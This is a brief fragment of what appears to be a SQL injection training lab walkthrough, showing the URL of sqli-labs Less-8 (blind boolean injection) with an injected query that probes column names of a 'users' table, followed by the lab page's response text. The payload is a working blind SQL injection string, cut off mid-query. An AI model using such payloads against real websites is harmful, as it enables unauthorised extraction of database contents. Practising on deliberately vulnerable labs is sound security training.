 Less-8 Blind- Boolian- Single
192.168.59.137:8715/sqli/Less-8/?id=1' and ascii(substring((select column_name from information_schema.columns where table_name='users' limit
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8